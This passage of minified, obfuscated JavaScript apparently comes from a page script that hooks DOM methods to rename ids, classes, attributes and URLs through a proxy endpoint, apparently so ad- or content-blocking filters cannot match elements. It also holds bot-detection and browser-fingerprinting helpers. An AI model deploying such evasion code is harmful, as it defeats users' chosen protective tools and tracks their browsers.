d(3154)===m&&d(2111)===a&&(0,o.Bo)(l,f)?[d(338),d(2849),d(1208),d(2794)][d(682)](f)||(f=(0,u.md)(f)):d(3433)!==m||d(1549)!==a&&d(660)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2435)],baseUrl:i.A[d(2252)](s)[d(348)][d(2252)][d(3362)](s[d(1406)]),endpoint:n.A[d(1753)]});return t[d(802)](this,a,f)}),(function(t,e){const n=h,r=t[n(3500)]();if(["id",n(2512)][n(682)](r)&&(0,o.Bo)(l,e))return!0;if([n(1549),n(1352),n(3868)][n(682)](r)&&(0,o.pI)(l,e))return!0;if(n(687)===r&&this instanceof HTMLIFrameElement&&m[n(802)](this))return!0;if([n(1890),n(699)][n(682)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2379)][n(3500)]();return!(n(3154)!==i||n(1196)!==t||!(0,o.pI)(l,e))||!(n(3154)!==i||n(2111)!==t||!(0,o.Bo)(l,e))||!(n(3433)!==i||n(1549)!==t&&n(660)!==t||!(0,o.pI)(l,e))})),Zt(s,h(328),h(303),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(810)+(0,u.md)(t[n(3006)](5)[n(3500)]()));let r=i.A[n(2252)](s)[n(618)][n(802)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2512)===t)r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");else if(n(1549)===t&&(0,e.EW)(r)||n(1352)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3851)];r=ue(t)?r:t}else n(3868)===t?r=Nt(r):n(1890)!==t&&n(699)!==t||n(2430)!=typeof r||!r[n(2653)](n(2097))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3006)](3);return r}),(function(t){const e=h,n=i.A[e(2252)](s)[e(618)][e(802)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2512),e(1549),e(687),e(3868),e(1352),e(1890),e(699)][e(682)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Zt(s,h(328),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(815)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(328),h(1759),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(945)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(328),h(2278),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3006)](5)[e(3500)]();t=e(810)+(0,u.md)(n)}return i.A[e(2252)](s)[e(1499)][e(802)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(328),h(2509),{get:function(t,e){const n=h;n(2430)==typeof e&&(0,o.yu)(l,e)&&(e=n(810)+(0,u.md)(e[n(3006)](5)[n(3500)]()));const r=t[e];if(!r)return r;if(n(2141)===e)return r;var i;if(n(3196)==typeof r)return e===(null===(i=s[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(s[e(1102)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2851)===n?function(){const e=i,n=s[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3605)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3605)===e){const e=t[n(2168)];if("id"===e&&n(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2512)===e&&n(2430)==typeof i)return i[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2168)===e&&i[n(2653)](n(810))){const t=i[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):i}return i}}):r(3196)==typeof i?i[r(2333)](t):i:i}}):n}:i(3196)==typeof r?r[i(2333)](t):r:s}})}:r[n(2333)](t);if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1102)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3196)==typeof i)return i[r(2333)](t);if(r(3605)===e){const e=t[r(2168)];if("id"===e&&r(2430)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2512)===e&&r(2430)==typeof i)return i[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2994)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2168)===e&&i[r(2653)](r(810))){const t=i[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Zt(s,h(328),h(2345),(function(t){const e=h;return!!t&&(t[e(2141)]>1e4?i.A[e(2252)](s)[e(3543)][e(802)](this,t):i.A[e(2252)](s)[e(3543)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,h(3726),h(2299),{get:function(t,e){const n=h;if(n(2430)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(810)+r)?(0,u.md)(r):e];return n(3196)==typeof i?i[n(2333)](t):i},set:function(t,e,n){const r=h;if(r(2430)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(810)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2430)==typeof e){const t=c(e);e=(0,o.yu)(l,n(810)+t)?(0,u.md)(t):e}return s[n(702)][n(3372)](t,e)}},null,(function(){const t=h;if(s[t(1333)][t(1421)][t(476)](t(2614))){const e=i.A[t(2252)](s)[t(1254)][t(2252)][t(802)](this);if(e&&t(1018)===e[t(693)])return!1}return!0})),Qt(s,h(2574),h(2168),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2252)](s)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2653)](e(4003))})),Zt(s,h(328),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(2682)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2682)][e(802)](this,t):a}),(t=>t)),Zt(s,h(328),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3483)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(3483)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(3102)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(3102)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1371),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2252)](s)[e(1800)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(1800)][e(802)](this,t):a}),(t=>t)),Qt(s,h(328),"id",{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2252)](s)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(2430)!=typeof t&&(t=s[e(2632)](t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2648)][e(3873)][e(802)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Zt(s,h(328),h(2556),(function(t,e){const n=h;return i.A[n(2252)](s)[n(3939)][n(802)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2959)])})),Zt(s,h(328),h(3838),(function(t){const e=h;return i.A[e(2252)](s)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(328),h(1866),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,i=[];for(var s=arguments[e(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2200)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2238)](t)})),r[e(3362)](t,[...i])};if(n(585)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3362)](t,[e])};if(n(1678)===e)return function(){const e=n;for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3362)](t,[...c])};if(n(376)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3362)](t,[e,i])};if(n(3764)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3362)](t,[e,i])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===s[n(1575)][n(1236)])return function(){const e=n,o=r[e(802)](t);return new(s[e(1102)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new(s[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=h;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2430)!=typeof t&&(t=t[e(3078)]()),t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" "),i.A[e(2252)](s)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(s,h(328),h(3269),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=h,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2994)](" ");for(var r=arguments[e(2141)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2252)](s)[e(2076)][e(3873)][e(802)](this,n,...a)}}),Zt(s,h(1978),h(1550),(function(t){const e=h;return i.A[e(2252)](s)[e(489)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1406),h(1550),(function(t){const e=h;return e(2430)!=typeof t&&(t=s[e(2632)](t)),i.A[e(2252)](s)[e(1915)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(688),(function(t){const e=h;return i.A[e(2252)](s)[e(3774)][e(802)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Zt(s,h(1978),h(1287),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(2815)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&null===a?i.A[e(2252)](s)[e(2815)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(1113),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2252)](s)[e(858)][e(802)](this,n);return t[e(682)](e(3058))&&t!==n&&0===a[e(2141)]?i.A[e(2252)](s)[e(858)][e(802)](this,t):a}),(t=>t)),Zt(s,h(1978),h(278),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2212)][e(802)](this,t)})),Zt(s,h(1978),h(3244),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2059)+(0,u.md)(t)),i.A[e(2252)](s)[e(2528)][e(802)](this,t)})),Qt(s,h(1526),h(1196),{get:function(){const t=h;for(var n=arguments[t(2141)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2252)](s)[t(3396)][t(2252)][t(3362)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3851)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2252)](s)[a(618)][a(802)](this,a(2111));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(338)===c?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](s)[a(348)][a(2252)][a(3362)](s[a(1406)]),endpoint:n.A[a(1753)]}));for(var u=arguments[a(2141)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2252)](s)[a(3396)][a(3873)][a(802)](this,t,...d)}}),Qt(s,h(1526),h(2111),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2252)](s)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2252)](s)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(s,h(2574),h(1262),{get:function(){const t=h,e=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if($t(s,c,e))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}return i.A[t(2252)](s)[t(2577)][t(2252)][t(802)](this,...o)}}),Qt(s,h(2574),h(894),{get:function(){const t=h;for(var n=arguments[t(2141)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2252)](s)[t(607)][t(2252)][t(802)](this,...o);if(!c)return c;const u=i.A[t(2252)](s)[t(618)][t(802)](this,t(1549));if($t(s,c,u))if(Ft(c),m[t(802)](this))qt(r,c);else if(he(r,c,l),!c[t(1454)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2252)](s)[r(618)][r(802)](this,r(1549));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(1454)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3851)]);if((t(3671)===n[t(1421)]||t(2440)===n[t(1421)])&&n[t(3749)][t(682)](t(2615))||t(1622)===n[t(1421)]&&n[t(3749)][t(682)](t(1919))||t(2335)===n[t(1421)]&&"/"===n[t(3749)]||t(1972)===n[t(1421)]&&n[t(3749)][t(682)](t(3910)))return Ht[t(2252)](s,c)}return c}}),Qt(s,h(1062),h(2039),{get:function(){const t=h;for(var e=arguments[t(2141)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2252)](s)[t(2102)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](s)[t(405)][t(2252)][t(802)](this);if(t(2430)==typeof c&&c[t(682)](t(1005)))try{const e=JSON[t(989)](c);if(t(2273)===e[t(434)]&&t(1653)===e[t(2272)])return a}catch(t){}return t(2043)==typeof c&&c[t(1408)]||(l=c,t(2430)==typeof l&&l[t(2653)](t(1448)))||(0,N.aV)(n.A[t(1753)])!==(0,N.aV)(i.A[t(2252)](s)[t(1952)][t(2252)][t(802)](this))?a:Ht[t(2252)](s,a);var l}}),Qt(s,h(2574),h(687),{get:function(){const t=h;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](s)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t);t=t[o(3078)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1753)]+o(297),kind:e.MN[o(2887)],baseUrl:i.A[o(2252)](s)[o(348)][o(2252)][o(3362)](s[o(1406)]),endpoint:n.A[o(1753)]});return t=t[o(682)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3355)[o(3371)](At,o(3779))[o(3371)](a,o(2256))[o(3371)]((0,kt.x)().id,o(3169))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(2252)](s)[o(2005)][o(3873)][o(802)](this,t)}},m),Qt(s,h(647),h(3172),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3172)])&&void 0!==e?e:i.A[t(2252)](s)[t(1797)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2496),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2496)])&&void 0!==e?e:i.A[t(2252)](s)[t(1328)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(2880),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(2880)])&&void 0!==e?e:i.A[t(2252)](s)[t(2745)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1033),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1033)])&&void 0!==e?e:i.A[t(2252)](s)[t(2730)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(3262),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(3262)])&&void 0!==e?e:i.A[t(2252)](s)[t(2818)][t(2252)][t(802)](this)}}),Qt(s,h(647),h(1579),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(457)])||void 0===n?void 0:n[t(1579)])&&void 0!==e?e:i.A[t(2252)](s)[t(3580)][t(2252)][t(802)](this)}}),Zt(s,h(1862),h(1587),(function(t){const e=h;if(this instanceof s[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof s[e(966)]){const n=i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t);if((0,o.xP)(l,n))try{i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2252)](s)[e(4039)][e(802)](this,t)})),Zt(s,h(1379),h(2927),(function(t){const e=h;for(var n=arguments[e(2141)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1379)]&&t instanceof s[e(1371)]){const n=Array[e(2529)](t[e(1784)])[e(3584)]((t=>t instanceof s[e(966)]?i.A[e(2252)](s)[e(718)][e(2252)][e(802)](t):""));return i.A[e(2252)](s)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2994)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)}return i.A[e(2252)](s)[e(737)][e(802)](this,t,...a)})),Object[h(2112)](s)[h(2200)]((t=>{const e=h;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=s[e(3486)][e(3372)](s[t][e(1925)],r);n&&s[e(3486)][e(1727)](s[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2252)][t(802)](this,...i);let a=n[t(2252)][t(802)](this,...i);return t(2430)==typeof a&&a[t(2653)](t(2097))&&(a=a[t(3006)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t),n[r(2252)][r(802)](this)===t?t:n[r(3873)][r(802)](this,t,...s)):n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(857)](n(3364)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const o=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3365)]())fe(t);const i=t=>{const e=n;e(1004)===t[e(1054)]?t[e(3049)](...t[e(1088)]):e(2068)===t[e(1054)]?t[e(3049)]():e(2795)===t[e(1054)]&&t[e(971)]()},a=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1754)===function(t){const e=n;try{return new URL(t)[e(3156)][e(2252)](e(2465))||""}catch(t){return""}}(e)}var ge=v(8125);const we=class{static[t(3056)](){const e=t;var n,r;let o=arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:e(3115),i=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4021)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(991)+(0,le.t)(o+"_"+a),d=e(991)+(0,le.t)(o+"_"+c),h=e(991)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=v(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1290)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1040)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1925)][n(1291)][n(802)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(2851)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(3438)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(4015)]?o(t[e(3605)]):(r=t[e(3605)],r instanceof n?r:new n((function(t){t(r)})))[e(2396)](a,c)}l((r=r[s(3362)](t,e||[]))[s(2851)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3196)==typeof Symbol&&(a[Symbol[r(1236)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(2649));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2394)]:t[0]?i[r(3438)]||((s=i[r(2394)])&&s[r(802)](i),0):i[r(2851)])&&!(s=s[r(802)](i,t[1]))[r(4015)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3605)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1468)]++,{value:t[1],done:!1};case 5:c[r(1468)]++,i=t[1],t=[0];continue;case 7:t=c[r(2120)][r(582)](),c[r(551)][r(582)]();continue;default:if(!((s=(s=c[r(551)])[r(2141)]>0&&s[s[r(2141)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1468)]=t[1];break}if(6===t[0]&&c[r(1468)]<s[1]){c[r(1468)]=s[1],s=t;break}if(s&&c[r(1468)]<s[2]){c[r(1468)]=s[2],c[r(2120)][r(2238)](t);break}s[2]&&c[r(2120)][r(582)](),c[r(551)][r(582)]();continue}t=n[r(802)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(2141)])for(var i,s=0,a=n[o(2141)];s<a;s++)!i&&s in n||(i||(i=Array[o(1925)][o(3006)][o(802)](n,0,s)),i[s]=n[s]);return e[o(3371)](i||Array[o(1925)][o(3006)][o(802)](n))}Object[t(1769)],Object[t(1769)],t(3196)==typeof SuppressedError&&SuppressedError;var ze=t(2456),Ee=t(805),Me=t(1211),Se=t(2233),Ne=t(3673),Te=t(2425),Ue=function(t){function e(n,r){const o=a2l;var i=t[o(802)](this,r)||this;return i[o(2726)]=n,i[o(2168)]=o(1731),Object[o(1290)](i,e[o(1925)]),i}return function(t,e){const n=a2l;if(n(3196)!=typeof e&&null!==e)throw new TypeError(n(2728)+String(e)+n(1982));function r(){this[n(1652)]=t}xe(t,e),t[n(1925)]=null===e?Object[n(1769)](e):(r[n(1925)]=e[n(1925)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2l;switch(o[i(1468)]){case 0:return e={},n=Object[i(2847)](t),[4,Promise[i(1595)](n[i(3584)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2l;switch(c[l(1468)]){case 0:r=t[n],c[l(1468)]=1;case 1:return c[l(551)][l(2238)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3605)]=c[l(1145)](),a[l(2726)]=0,a),[3,4];case 3:return s=c[l(1145)](),e[n]=s instanceof Ue?{state:s[l(2726)],error:""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)])}:{state:-3,error:s instanceof Error?""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1145)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(3270)](n)}function Le(e,n){return-1!==e[t(3270)](n)}function je(e){return Object[t(2112)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(2141)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2430)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(2141)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3340)](e)})))return{value:!0}},s=0,a=r;s<a[n(2141)];s++){var c=i(a[s]);if(n(2043)==typeof c)return c[n(3605)]}return!1}function Oe(e){return e[t(3894)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3427)];return 